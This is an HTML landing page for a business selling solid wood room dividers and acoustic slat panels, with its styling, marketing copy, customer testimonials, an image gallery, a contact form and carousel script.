


==== index.html @ 617d7865 "Add files via upload" ====
<!DOCTYPE html> 
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width">
        <title>Intoriqmdr — Architectural Solid Wood Room Dividers and Acoustic Slat Panels</title>
        <meta property="og:title" content="Intoriqmdr — Architectural Solid Wood Room Dividers and Acoustic Slat Panels" />
        <meta name="robots" content="index, follow">
        <meta property="og:image" content="service-images/modern-room-divider.webp"/>
        
        <script src="file/script/jquery.min.js"></script>
        <link rel="stylesheet" href="file/style/bootstrap.css">
        <link rel="stylesheet" href="file/style/fancybox.css">
        <link rel="stylesheet" href="file/style/slick.css">
        <link rel="stylesheet" href="file/style/slick-theme.css">
        <link rel="stylesheet" href="file/style/bootstrap-icons.css">
        
         
        <link href="https://fonts.googleapis.com/css2?family=Tenor+Sans&display=swap" rel="stylesheet">
        <link href="https://fonts.googleapis.com/css2?family=Fraunces:ital,opsz,wght@0,9..144,100..900;1,9..144,100..900&display=swap" rel="stylesheet">
        <link rel="shortcut icon" href="logo.png" type="image/x-icon">


        <style>
            li{
                list-style: disc;
            }
            li {
                padding: 5px 0;
            }
            body{
                font-family: 'Tenor Sans', sans-serif !important;
                direction: ltr;
                font-size: 16px;
                margin: 0;
            }
            :root{
                --inner-background-black: #0C2233;
                --inner-background-white: #f9f7cf;
            }
            .section--header{
                min-height: 423px;
                background: url(uploads/08-2026/pattern-bg_1920x10800.webp);
                background-size: cover;
                background-position: center center;
                position: relative;
                box-shadow: 0px 0px 0px #ccc;
            }
            .privat-pad {
                padding: 111px 0;
            }
            .pclass{
                padding: 78px 0;
            }
            .section--header .row{
                align-items: center;
            }
            .inner--background__black{
                width: 100%;
                min-height: 423px;
                padding: 33px;
            }
            .inner--background__black-two{
                width: 100%;
                min-height: 423px;
                padding: 33px;
            }
            .header-logo{
                display: flex;
                align-items: center;
                justify-content: center;
                flex-direction: column;
                gap: 14px;
            }
            .header-logo img{
                max-width: 50px;
            }
            .header-logo h1{
                font-family: 'Fraunces', sans-serif;
                margin-bottom: 0;
            }
            .header-nav{
                display: flex;
                flex-wrap: wrap;
                align-items: center;
                justify-content: center;
                margin: 28px;
                padding: 15px;
                gap: 8px;
            }
            .header-nav a{
                color: #fff;
                text-decoration: none;
                transition: all 200ms ease;
            }
            .header-nav a:hover{
                opacity: 0.8;
                transition: all 200ms ease;
            }
            .header-form{
                display: flex;
                flex-wrap: wrap;
                gap: 8px;
            }
            .header-form input{
                width: 100%;
            }
            .header-form button{
                padding: 8px;
            }
            .header-phone{
                display: flex;
                gap: 12px;
                justify-content: center;
                align-items: center;
            }
            .header-phone i{
                font-size: 27px;
                display: none;
            }
            .header-phone a{
                text-align: center;
                font-size: 27px;
                text-decoration: none;
                transition: all 200ms ease-in-out;
            }
            .header-phone a:hover{
                opacity: 0.8;
                transition: all 200ms ease-in-out;
            }
            .section--about img{
                max-width: 100%;
                width: 100%;
                border-radius: 0px;
            }
            .infobox h1{
                font-weight: 600;
                font-size: 27px;
            }
            .section--order{
                min-height: 423px;
                background: url(uploads/08-2026/pattern-bg_1920x10801.webp);
                background-size: cover;
                background-position: center center;
                position: relative;
                box-shadow: 0px 0px 0px #ccc;
            }
            .section--order .row{
                align-items: center;
                flex-direction: column;
            }
            .center-block{
                display: flex;
                align-items: center;
                min-height: calc(423px - 33px - 33px);
                width: 100%;
                justify-content: center;
            }
            .section--order h1{
                font-weight: 600;
                font-size: 34px;
            }
            .orderButton{
                text-decoration: none;
                max-width: 564px;
                padding: 24px;
                margin: 0 auto;
                display: flex;
                justify-content: center;
            }
            .ordFrm{
                max-width: 564px;
                margin: 0 auto;
            }
            .ordFrm button{
                max-width: 100%;
                width: 100%;
                padding: 12px;
                margin: 0;
            }
            .form-check-label{
                margin-top: 8px;
            }
            .form-check-label a{
                text-decoration: none;
            }
            .form-check-input-a {
                color: #fff;
            }
            .stats--block{
                display: flex;
                flex-direction: column;
                flex-wrap: wrap;
                gap:  24px;
            }
            .stats--block__item{
                display: flex;
                flex-direction: column;
                gap: 8px;
            }
            .stats--block__item i{
                font-size: 53px;
                color: #f14668;
            }
            .stats--block__item p{
                font-size: 17px;
                margin-bottom: 0px;
                font-weight: 600;

            }
            .stats--block__item span{
                font-size: 38px;
                font-weight: 800;
                opacity: 0.8;
            }
            .randBlock{
                display: flex;
                flex-direction: column-reverse;
            }
            .section--testimonials{
                min-height: 423px;
                background: url(uploads/08-2026/pattern-bg_1920x10802.webp);
                background-size: cover;
                background-position: center center;
                position: relative;
                box-shadow: 0px 0px 0px #ccc;
            }
            .section--testimonials h1{
                text-align: center;
            }
            .slideblock{
                position: relative;
                max-width: 900px;
                margin: 0 auto;
                margin-top: 78px;
                direction: ltr;
            }
            .slick-slide{
                height: initial;
            }
            .testimo--block__item{
                margin: 0px 24px;
                display: flex;
                gap: 12px;
                align-items: center;
            }
            .testimo--block__item img{
                width: 64px;
                border-radius: 50%;
                box-shadow: 0px 0px 8px #3d3d3d;
            }
            .testimo--block__item span{
                font-size: 16px;
                font-weight: 600;
            }
            .testimo--block__item p{
                margin-bottom: 0;
            }
            .slick-dots li.slick-active button:before{
                color: white;
                font-size: 10px;
            }
            .slick-dots li button:before{
                color: white;
                font-size: 10px;
            }
            .slick-dots{
                bottom: -45px;
            }
            .gallerybox{
                display: flex;
                flex-wrap: wrap;
            }
            .next--gallerybox{
                display: flex;
                flex-wrap: wrap;
            }
            .bi-check2-circle{
                display: none;
            }
            .bi-caret-down-fill{
                display: none;
            }
            .contact--image{
                width: 100%;
                max-height: 174px;
                object-fit: cover;
            }
            .section--contact .row{
                flex-direction: row;
            }
            .section--contact .col:first-child{
                display: flex;
                flex-direction: column-reverse;
                gap:  15px;
            }
            .section--contact h1{
                margin-bottom: 24px;
            }
            .contact--list{
                margin: 0;
                display: flex;
                flex-direction: column;
                padding: 0;
                gap: 12px;
            }
            .contact--list li{
                font-size: 16px;
            }

            .contact--list li a{
                color: #000;
                text-decoration: none;
            }

            .section--privacy .company-id{display:inline-block;margin-top:.7em;font-size:.82em;opacity:.72;letter-spacing:.04em;line-height:1.5;text-decoration:none;cursor:default;pointer-events:none;flex-shrink:0;max-width:100%;}.company-id-wrap{flex-shrink:0;max-width:100%;}
            .contact--list i{
                display: none;
            }
            .section--contact iframe{
                height: 564px;
            }
            .section--privacy{
                text-align: center;
                background: #f9f7cf;
            }

            .inner--background__black {
                background-color: #f14668bf;
            }
            .inner--background__black-two {
                background-color: #0C2233bf;
            }
            .header-nav {
                background-color: #f14668e6;
            }

            .section--privacy .row{
                flex-direction: column;
                gap: 8px;
            }
            .section--privacy a{
                color: inherit;
                text-decoration: none;
            }
            .section--privacy a:hover{
                opacity: 0.8;
            }
            .section--about__price{
                margin: 24px auto 0 auto;
                font-size: 27px;
            }
            .section--about__price span{
                font-weight: 600;
            }
            .form-two {
                display: flex;
                flex-direction: column;
                width: 70%;
                gap: 15px;
            }
            .col-form {
                display: flex;
                justify-content: center;
            }

            .gallery-wrapper {
      display: grid;
      grid-template-columns: repeat(8, 1fr);
      grid-template-rows: repeat(3, 5vw);
      grid-gap: 1.5rem;
      height: 100%;
    }

    .gallery--img {
      width: 100%;
      height: 100%;
      object-fit: cover;
      display: block;
      border-radius: 0px;
    }

    .gItem--1 {
      grid-column-start: 1;
      grid-column-end: 3;
      grid-row-start: 1;
      grid-row-end: 5;
    }

    .gItem--2 {
      grid-column-start: 3;
      grid-column-end: 5;
      grid-row-start: 1;
      grid-row-end: 5;

    }

    .gItem--3 {
      grid-column-start: 5;
      grid-column-end: 7;
      grid-row-start: 1;
      grid-row-end: 5;
    }

    .gItem--4 {
      grid-column-start: 7;
      grid-column-end: 9;
      grid-row-start: 1;
      grid-row-end: 5;
    }

            @media (max-width: 992px){
                .header-logo h1{
                    font-size: 22px;
                }
            }
            @media(max-width: 760px){
                .section--header .row{
                    flex-direction: column !important;
                }
                .section--about .row{
                    flex-direction: column-reverse !important;
                }
                .section--stats .row{
                    flex-direction: column !important;
                }
                .stats--block__item{
                    text-align: center;
                    flex-direction: column !important;
                }
                .section--stats .infobox{
                    margin-bottom: 30px;
                }
                .section--order .row{
                    flex-direction: column !important;
                }
                .testimonials--block__item{
                    flex-direction: column !important;
                    text-align: center;
                }
                .contact--list{
                    flex-direction: column !important;
                }
                .section--contact h1{
                    text-align: center;
                }
                .section--privacy .row{
                    flex-direction: column !important;
                }
                .section--contact .row {
                    flex-direction: column !important;
                }
            }
            .imgabout {
                height: 564px;
                width: 100%;
                object-fit: contain;
            }
            @media(max-width: 576px){
                .imgabout {
                    height: auto;
                }
            }

        button{
        outline: none;
        border: none;
        background: inherit;
        }

        .button-1 {
        background-color: #EA4C89;
        border-radius: 5px;
        border-style: none;
        box-sizing: border-box;
        color: #FFFFFF;
        cursor: pointer;
        display: inline-block;
        font-size: 16px;
        font-weight: 600;
        line-height: 20px;
        list-style: none;
        margin: 0;
        outline: none;
        padding: 12px;
        position: relative;
        text-align: center;
        text-decoration: none;
        transition: color 100ms;
        vertical-align: baseline;
        user-select: none;
        -webkit-user-select: none;
        touch-action: manipulation;
        }

        .button-1:hover,
        .button-1:focus {
        background-color: #F082AC;
        }

        .button-2 {
        appearance: none;
        background-color: #2ea44f;
        border: 1px solid rgba(27, 31, 35, .15);
        border-radius: 5px;
        box-shadow: rgba(27, 31, 35, .1) 0 1px 0;
        box-sizing: border-box;
        color: #fff;
        cursor: pointer;
        display: inline-block;
        font-size: 16px;
        font-weight: 600;
        line-height: 20px;
        padding: 5px 12px;
        position: relative;
        text-align: center;
        text-decoration: none;
        user-select: none;
        -webkit-user-select: none;
        touch-action: manipulation;
        vertical-align: middle;
        white-space: nowrap;
        }

        .button-2:focus:not(:focus-visible):not(.focus-visible) {
        box-shadow: none;
        outline: none;
        }

        .button-2:hover {
        background-color: #2c974b;
        }

        .button-2:focus {
        box-shadow: rgba(46, 164, 79, .4) 0 0 0 3px;
        outline: none;
        }

        .button-2:disabled {
        background-color: #94d3a2;
        border-color: rgba(27, 31, 35, .1);
        color: rgba(255, 255, 255, .8);
        cursor: default;
        }

        .button-2:active {
        background-color: #298e46;
        box-shadow: rgba(20, 70, 32, .2) 0 1px 0 inset;
        }

        .button-3 {
        align-items: center;
        background-clip: padding-box;
        background-color: #fa6400;
        border: 1px solid transparent;
        border-radius: .25rem;
        box-shadow: rgba(0, 0, 0, 0.02) 0 1px 3px 0;
        box-sizing: border-box;
        color: #fff;
        cursor: pointer;
        display: inline-flex;
        font-size: 16px;
        font-weight: 600;
        justify-content: center;
        line-height: 1.25;
        margin: 0;
        min-height: 2rem;
        padding: calc(.875rem - 1px) calc(1.5rem - 1px);
        position: relative;
        text-decoration: none;
        transition: all 250ms;
        user-select: none;
        -webkit-user-select: none;
        touch-action: manipulation;
        vertical-align: baseline;
        width: auto;
        }

        .button-3:hover,
        .button-3:focus {
        background-color: #fb8332;
        box-shadow: rgba(0, 0, 0, 0.1) 0 4px 12px;
        }

        .button-3:hover {
        transform: translateY(-1px);
        }

        .button-3:active {
        background-color: #c85000;
        box-shadow: rgba(0, 0, 0, .06) 0 2px 4px;
        transform: translateY(0);
        }

        .button-4 {
        align-items: center;
        background-color: #FFFFFF;
        border: 1px solid rgba(0, 0, 0, 0.1);
        border-radius: .25rem;
        box-shadow: rgba(0, 0, 0, 0.02) 0 1px 3px 0;
        box-sizing: border-box;
        color: rgba(0, 0, 0, 0.85);
        cursor: pointer;
        display: inline-flex;
        font-size: 16px;
        font-weight: 600;
        justify-content: center;
        line-height: 1.25;
        margin: 0;
        min-height: 3rem;
        padding: calc(.875rem - 1px) calc(1.5rem - 1px);
        position: relative;
        text-decoration: none;
        transition: all 250ms;
        user-select: none;
        -webkit-user-select: none;
        touch-action: manipulation;
        vertical-align: baseline;
        width: auto;
        }

        .button-4:hover,
        .button-4:focus {
        border-color: rgba(0, 0, 0, 0.15);
        box-shadow: rgba(0, 0, 0, 0.1) 0 4px 12px;
        color: rgba(0, 0, 0, 0.65);
        }

        .button-4:hover {
        transform: translateY(-1px);
        }

        .button-4:active {
        background-color: #F0F0F1;
        border-color: rgba(0, 0, 0, 0.15);
        box-shadow: rgba(0, 0, 0, 0.06) 0 2px 4px;
        color: rgba(0, 0, 0, 0.65);
        transform: translateY(0);
        }
        .button-5 {
        background-color: #0095ff;
        border: 1px solid transparent;
        border-radius: 3px;
        box-shadow: rgba(255, 255, 255, .4) 0 1px 0 0 inset;
        box-sizing: border-box;
        color: #fff;
        cursor: pointer;
        display: inline-block;
        font-size: 16px;
        font-weight: 600;
        line-height: 1.15385;
        margin: 0;
        outline: none;
        padding: 5px .8em;
        position: relative;
        text-align: center;
        text-decoration: none;
        user-select: none;
        -webkit-user-select: none;
        touch-action: manipulation;
        vertical-align: baseline;
        white-space: nowrap;
        }

        .button-5:hover,
        .button-5:focus {
        background-color: #07c;
        }

        .button-5:focus {
        box-shadow: 0 0 0 4px rgba(0, 149, 255, .15);
        }

        .button-5:active {
        background-color: #0064bd;
        box-shadow: none;
        }

        .button-6 {
        width: fit-content;
        background-color: #e1ecf4;
        border-radius: 5px;
        border: 1px solid #7aa7c7;
        box-shadow: rgba(255, 255, 255, .7) 0 1px 0 0 inset;
        box-sizing: border-box;
        color: #39739d;
        cursor: pointer;
        display: inline-block;

        font-size: 16px;
        font-weight: 600;
        line-height: 1.15385;
        margin: 0;
        outline: none;
        padding: 5px 12px;
        position: relative;
        text-align: center;
        text-decoration: none;
        user-select: none;
        -webkit-user-select: none;
        touch-action: manipulation;
        vertical-align: baseline;
        white-space: nowrap;
        }

        .button-6:hover,
        .button-6:focus {
        background-color: #b3d3ea;
        color: #2c5777;
        }

        .button-6:focus {
        box-shadow: 0 0 0 4px rgba(0, 149, 255, .15);
        }

        .button-6:active {
        background-color: #a0c7e4;
        box-shadow: none;
        color: #2c5777;
        }

        .button-7 {
        padding: 12px;
        appearance: button;
        backface-visibility: hidden;
        background-color: #405cf5;
        border-radius: 5px;
        border-width: 0;
        box-shadow: rgba(50, 50, 93, .1) 0 0 0 1px inset,rgba(50, 50, 93, .1) 0 2px 5px 0,rgba(0, 0, 0, .07) 0 1px 1px 0;
        box-sizing: border-box;
        color: #fff;
        cursor: pointer;
        font-size: 16px;
        line-height: 1.15;
        margin: 12px 0 0;
        outline: none;
        overflow: hidden; 
        position: relative;
        text-align: center;
        text-transform: none;
        transform: translateZ(0);
        transition: all .2s,box-shadow .08s ease-in;
        user-select: none;
        -webkit-user-select: none;
        touch-action: manipulation;
        width: 100%;
        }

        .button-7:disabled {
        cursor: default;
        }

        .button-7:focus {
        box-shadow: rgba(50, 50, 93, .1) 0 0 0 1px inset, rgba(50, 50, 93, .2) 0 6px 15px 0, rgba(0, 0, 0, .1) 0 2px 2px 0, rgba(50, 151, 211, .3) 0 0 0 4px;
        }

        .button-8 {
        background-image: linear-gradient(#42A1EC, #0070C9);
        border: 1px solid #0077CC;
        border-radius: 5px;
        box-sizing: border-box;
        color: #FFFFFF;
        cursor: pointer;
        direction: ltr;
        display: block;
        font-size: 16px;
        font-weight: 600;
        letter-spacing: -.022em;
        line-height: 1.47059;
        min-width: 20px;
        overflow: visible;
        padding: 5px 12px;
        text-align: center;
        vertical-align: baseline;
        user-select: none;
        -webkit-user-select: none;
        touch-action: manipulation;
        }

        .button-8:disabled {
        cursor: default;
        opacity: .3;
        }

        .button-8:hover {
        background-image: linear-gradient(#51A9EE, #147BCD);
        border-color: #1482D0;
        text-decoration: none;
        }

        .button-8:active {
        background-image: linear-gradient(#3D94D9, #0067B9);
        border-color: #006DBC;
        outline: none;
        }

        .button-8:focus {
        box-shadow: rgba(131, 192, 253, 0.5) 0 0 0 3px;
        outline: none;
        }

        .button-9 {
        align-items: center;
        appearance: none;
        background-color: #fff;
        border-radius: 25px;
        border-style: none;
        box-shadow: rgba(0, 0, 0, .2) 0 3px 5px -1px,rgba(0, 0, 0, .14) 0 6px 10px 0,rgba(0, 0, 0, .12) 0 1px 18px 0;
        box-sizing: border-box;
        color: #3c4043;
        cursor: pointer;
        display: inline-flex;
        fill: currentcolor;
        font-size: 16px;
        font-weight: 600;
        justify-content: center;
        letter-spacing: .25px;
        line-height: normal;
        max-width: 100%;
        overflow: visible;
        padding: 5px 15px;
        position: relative;
        text-align: center;
        text-transform: none;
        transition: box-shadow 280ms cubic-bezier(.4, 0, .2, 1),opacity 15ms linear 30ms,transform 270ms cubic-bezier(0, 0, .2, 1) 0ms;
        user-select: none;
        -webkit-user-select: none;
        touch-action: manipulation;
        width: auto;
        will-change: transform,opacity;
        z-index: 0;
        }

        .button-9:hover {
        background: #F6F9FE;
        color: #174ea6;
        }

        .button-9:active {
        box-shadow: 0 4px 4px 0 rgb(60 64 67 / 30%), 0 8px 12px 6px rgb(60 64 67 / 15%);
        outline: none;
        }

        .button-9:focus {
        outline: none;
        border: 2px solid #4285f4;
        }

        .button-9:not(:disabled) {
        box-shadow: rgba(60, 64, 67, .3) 0 1px 3px 0, rgba(60, 64, 67, .15) 0 4px 8px 3px;
        }

        .button-9:not(:disabled):hover {
        box-shadow: rgba(60, 64, 67, .3) 0 2px 3px 0, rgba(60, 64, 67, .15) 0 6px 10px 4px;
        }

        .button-9:not(:disabled):focus {
        box-shadow: rgba(60, 64, 67, .3) 0 1px 3px 0, rgba(60, 64, 67, .15) 0 4px 8px 3px;
        }

        .button-9:not(:disabled):active {
        box-shadow: rgba(60, 64, 67, .3) 0 4px 4px 0, rgba(60, 64, 67, .15) 0 8px 12px 6px;
        }

        .button-9:disabled {
        box-shadow: rgba(60, 64, 67, .3) 0 1px 3px 0, rgba(60, 64, 67, .15) 0 4px 8px 3px;
        }

        .button-10 {
        align-items: center;
        background-color: #0A66C2;
        border: 0;
        border-radius: 100px;
        box-sizing: border-box;
        color: #ffffff;
        cursor: pointer;
        display: inline-flex;
        font-size: 16px;
        font-weight: 600;
        justify-content: center;
        line-height: 15px;
        min-height: 50px;
        min-width: 0px;
        overflow: hidden;
        padding: 0px;
        padding-left: 15px;
        padding-right: 15px;
        text-align: center;
        touch-action: manipulation;
        transition: background-color 0.167s cubic-bezier(0.4, 0, 0.2, 1) 0s, box-shadow 0.167s cubic-bezier(0.4, 0, 0.2, 1) 0s, color 0.167s cubic-bezier(0.4, 0, 0.2, 1) 0s;
        user-select: none;
        -webkit-user-select: none;
        vertical-align: middle;
        }

        .button-10:hover,
        .button-10:focus {
        background-color: #16437E;
        color: #ffffff;
        }

        .button-10:active {
        background: #09223b;
        color: rgb(255, 255, 255, .7);
        }

        .button-10:disabled {
        cursor: not-allowed;
        background: rgba(0, 0, 0, .08);
        color: rgba(0, 0, 0, .3);
        }
        
        </style>

        
        </head>

        <body>
          
            <link rel="stylesheet" type="text/css" href="file/style/cookie.min.css">
<div id="privacy-consent">
	<div class="consent-content">
		<p>We use cookies to improve your experience. View our <a href="cookies.html">Cookie Policy</a>.</p>
		<div class="consent-buttons">
			<button class="accept" onclick="acceptCookies()">Accept</button>
			<button class="decline" onclick="declineCookies()">Decline</button>
		</div>
	</div>
</div>
<script src="file/script/cookie.min.js"></script>

            <section class="section--header transaction--cardst">
                <div class="inner--background__black">
                    <div class="container center-block">
                        <div class="row flex-row-reverse">
                            <div class="col">
                                <div class="header-logo">
                                    <img src="logo.png" alt="">
                                    <h1>Intoriqmdr</h1>
                                </div>
                                <div class="header-nav">
                                    <a href="./#aboutusid">About us</a> 
                                     <a href="./#reviewid">Customer Testimonials</a>
                                    
                                </div>
                                
                            </div>
                        </div>
                    </div>
                </div>
            </section>

            

            <section class="section--about pclass" id="aboutusid">
                <div class="container">
                    <div class="row flex-column">
                        <div class="col infobox">
                            <h1>Architectural Solid Wood Room Dividers and Acoustic Slat Panels</h1>
                            <div>
                                <p>Modern interiors often struggle with a common architectural paradox: the desire for open, light-filled spaces versus the daily need for privacy and acoustic comfort. Hard surfaces like glass, concrete, and polished stone bounce sound waves endlessly, turning a sleek living room or workspace into a harsh echo chamber. Addressing this challenge requires materials that work with physics rather than fighting against it, bringing both visual warmth and sound absorption into the room.</p><p>Solid wood remains unmatched in its ability to ground an interior scheme. Unlike synthetic veneers or pressed wood products, genuine timber carries an organic depth that changes subtly as daylight shifts across the room. Every board reveals unique grain patterns, knots, and tonal variations, ensuring that no two installations look identical.</p><h2>The Anatomy of Acoustic Slat Panels</h2><p>Wall panels serve a dual purpose in contemporary architecture by functioning as striking decorative features while dampening unwanted reverberation. The wooden slats are mounted onto specialized acoustic felt backings that trap sound energy as it passes through the gaps, converting airborne noise into microscopic heat.</p><p>Selecting the right panel configuration depends heavily on the specific room geometry and the primary source of noise. Large open-plan offices benefit from continuous wall coverage, whereas residential living areas often require just a single feature wall to tame ambient television and conversation chatter.</p><ul><li>Genuine hardwood lamellas with clear protective finishes</li><li>High-density recycled acoustic felt backing material</li><li>Modular dimensions for seamless vertical or horizontal alignment</li><li>Concealed joining edges for continuous pattern flow</li><li>Compatibility with standard drywall and masonry anchors</li><li>Low volatile organic compound adhesives and finishes</li></ul><h2>Zoning Spaces with Architectural Dividers</h2><p>Dividing a large room no longer means building permanent drywall partitions that permanently block natural light and restrict future layout changes. Freestanding or ceiling-tracked solid wood room dividers create functional zones while maintaining a sense of spatial fluidity throughout the interior.</p><p>A well-designed screen acts as a filter rather than a solid wall, offering partial visual seclusion for a home workspace or a reading nook without cutting off the surrounding atmosphere. The heft of solid timber gives these dividers stability and an undeniable sense of permanence.</p><p>Crafting these architectural elements demands careful attention to timber movement, as natural wood expands and contracts with seasonal changes in humidity. Expert joinery techniques allow the individual slats to breathe within their frames, preventing warping and ensuring the structure remains perfectly plumb over decades of daily use.</p><h2>Integrating Natural Materials into Modern Design</h2><p>Minimalist interiors risk feeling sterile when they rely entirely on manufactured surfaces and monochromatic palettes. Introducing architectural woodwork breaks the monotony, adding tactile richness that invites touch and softens the overall aesthetic of the space.</p><p>Designers frequently pair these wooden elements with muted paint tones, brushed metal fixtures, and textured textiles to create balanced, harmonious rooms. The natural warmth of oak, walnut, or ash bridges the gap between industrial architecture and comfortable human habitation.</p><p>Maintaining these wooden surfaces requires minimal effort compared to upholstered alternatives or delicate fabrics. Regular dusting with a dry microfiber cloth keeps the finish clean, while occasional application of natural hardening oils revives the timber's original luster if it dries out over time.</p><h2>The Long-Term Value of Quality Timber</h2><p>Investing in architectural features made from authentic solid wood is a decision that pays dividends in durability and timeless appeal. Trends come and go, but the natural elegance of genuine timber consistently retains its relevance across architectural eras.</p><p>As buildings evolve to prioritize occupant well-being alongside visual aesthetics, the demand for natural, sound-absorbing materials continues to accelerate. Integrating these elements into your home or office transforms the physical environment into a calm, acoustically balanced sanctuary designed for everyday life.</p>
                            </div>
                             
                        </div>
                        <div class="col picbox">
                            <img src="service-images/modern-room-divider.webp" alt="Minimalist abstract logo mark representing architectural panels" class="imgabout">
                        </div>
                    </div>
                </div>
            </section>

            <div class="randBlock">
                 
                <section class="section--testimonials" id="reviewid">
                    <div class="inner--background__black-two">
                        <div class="container center-block">
                            <div class="row" style="width: 100%;">
                                <div class="col">
                                    <h1>Customer Testimonials</h1>
                                    <div class="slideblock">
                                        <div class="testimonials--block">
                                            <div class="testimo--block__item">
                                                <div>
                                                    <img src="uploads/08-2026/icon_2026-08-22_07-52_0.webp" alt="">
                                                </div>
                                                <div>
                                                    <span>Clara Higgins</span>
                                                    <p>Finding room dividers made of actual solid wood is surprisingly difficult these days. This piece has weight, beautiful grain variation, and anchors our living room seating area brilliantly.</p>
                                                </div>
                                            </div>
                                            <div class="testimo--block__item">
                                                <div>
                                                    <img src="uploads/08-2026/avatar2_480x270_0.webp" alt="">
                                                </div>
                                                <div>
                                                    <span>Arthur Vance</span>
                                                    <p>The slat wall panels completely transformed the acoustics in my home office. Echoes are gone, and the walnut finish looks stunning against the white drywall. Installation was straightforward too.</p>
                                                </div>
                                            </div>
                                            <div class="testimo--block__item">
                                                <div>
                                                    <img src="uploads/08-2026/avatar2_480x270_1.webp" alt="">
                                                </div>
                                                <div>
                                                    <span>Marcus Sterling</span>
                                                    <p>We needed a room divider that felt substantial without blocking all the light in our open-plan loft. This solid oak architectural screen gave us precisely the architectural separation we wanted.</p>
                                                </div>
                                            </div>
                                            <div class="testimo--block__item">
                                                <div>
                                                    <img src="uploads/08-2026/icon_2026-08-22_07-52_1.webp" alt="">
                                                </div>
                                                <div>
                                                    <span>Elena Rostova</span>
                                                    <p>The acoustic performance in our dining room improved dramatically after mounting these slat panels. They look like high-end custom millwork rather than standard acoustic treatments.</p>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </section> 

                 <section class="section--gallery pclass">
                    <div class="container">
                        <div class="row flex-column">
                            <div class="col gallerybox">
                                <div class="gallery-wrapper">
    <div class="gItem--1 itemog--text">
        <a href="" class="fanboxy" data-fancybox><img src="uploads/08-2026/thumb_2026-08-23_07-52-070.webp" alt="image 1" class="gallery--img"></a>
    </div>
    <div class="gItem--2 itemog--text">
        <a href="" class="fanboxy" data-fancybox><img src="uploads/08-2026/thumb_2026-08-23_07-52-071.webp" alt="image 2" class="gallery--img"></a>
    </div>
    <div class="gItem--3 itemog--text">
        <a href="" class="fanboxy" data-fancybox><img src="uploads/08-2026/thumb_2026-08-23_07-52-072.webp" alt="image 3" class="gallery--img"></a>
    </div>
    <div class="gItem--4 itemog--text">
        <a href="" class="fanboxy" data-fancybox><img src="uploads/08-2026/thumb_2026-08-23_07-52-073.webp" alt="image 4" class="gallery--img"></a>
    </div>
</div>
                            </div>
                        </div>
                    </div>
                </section> 
            </div>


            <div class="randBlock">
                <section class="section--order">
                    <div class="inner--background__black-two">
                        <div class="container center-block">
                            <div class="row">
                                <div class="col">
                                    <h1 class="fst-italic">You can use our services by writing to us or calling us. We will be happy to answer any questions and help you order services!</h1>
                                </div>
                                <div class="col col-form">
                                    
                                    
                                    <form action="thank-note.php" class="form-two" method="post">
                                        <input class="input-fieldgrouppart" type="text" name="name-legal-info" placeholder="Enter your name" required><input name="phone-legal-info" class="input-fieldgrouppart" type="tel" placeholder="Enter Your Phone Number" required><input name="email-legal-info" class="input-fieldgrouppart" type="email" placeholder="Email Address" required><textarea name="comment-legal-info" class="textarea-fieldgrouppart" type="text" required placeholder="Add a comment"></textarea>
                                        <label class="form-check-label" for="flexCheckDefault">
                                            <input class="form-check-input" type="checkbox" value="" id="flexCheckDefault">
                                            I accept <a class="form-check-input-a" href="policy.html" target="_blank">Privacy policy</a>
                                        </label>
                                        <button type="submit" class="button-2">Specialist consultation</button>
                                    </form>
                                </div>
                            </div>
                        </div>
                    </div>
                </section>

                <section class="section--stats pclass itemog--text" id="statsid">
                    <div class="container">
                        <div class="row flex-column">
                            <div class="col infobox">
                                <h1>Precision in Wood and Sound</h1>
                                <h4>Explore the metrics that define our commitment to superior interior architecture, combining natural warmth with exceptional acoustic control for contemporary environments.</h4>
                            </div>
                            <div class="col stats--block">
                                <div class="stats--block__item">
                                    <i class="bi bi-check2-circle"></i>
                                    <i class="bi bi-caret-down-fill"></i>
                                    <div>
                                        <p>Solid wood craftsmanship</p>
                                        <span>73194</span>
                                    </div>
                                </div>
                                <div class="stats--block__item">
                                    <i class="bi bi-check2-circle"></i>
                                    <i class="bi bi-caret-down-fill"></i>
                                    <div>
                                        <p>Acoustic panels for modern spaces</p>
                                        <span>2018</span>
                                    </div>
                                </div>
                                <div class="stats--block__item">
                                    <i class="bi bi-check2-circle"></i>
                                    <i class="bi bi-caret-down-fill"></i>
                                    <div>
                                        <p>Custom architectural dividers</p>
                                        <span>22192</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </section>
            </div>

            

            
            <section class="section--privacy pclass">
                <div class="container">
                    <div class="row">
                        <div class="col"><a href="policy.html" target="_blank">Privacy policy</a></div>
                        <div class="col"><a href="terms.html" target="_blank">Terms & Conditions</a></div>
                        <div class="col"><a href="legal-disclaimer.html" target="_blank">Disclaimer</a></div>
                        
                    </div>
                </div>
            </section>
           


        <span id="random" class="3"></span>
        <span id="marg" class="33px"></span>
        <span id="heightb" class="316px"></span>

    
        <script type="text/javascript" src="file/script/slick.min.js"></script>
        <script type="text/javascript" src="file/script/script.js"></script>
        <script type="text/javascript" src="file/script/fancybox.js"></script>
        <script type="text/javascript" src="file/script/lightbox.js"></script>
        


       
        <script>
            let count = 1;
            if(count == 2){
                $('.testimo--block__item').css({'flex-direction':'column','display':'flex','text-align':'center'});
            }else{
                $('.testimo--block__item').css({'flex-direction':'row','display':'flex'});
            }

            $('.testimonials--block').slick({
                dots: true,
                infinite: false,
                speed: 300,
                slidesToShow: count,
                arrows: false,
                slidesToScroll: 1,
                responsive: [
                    {
                    breakpoint: 1024,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        infinite: true,
                        dots: true
                    }
                    },
                    {
                    breakpoint: 600,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                    }
                ]
                });
        </script>
   
     
   
         
    </body>
    
</html>
---- file/style/cookie.min.css ----
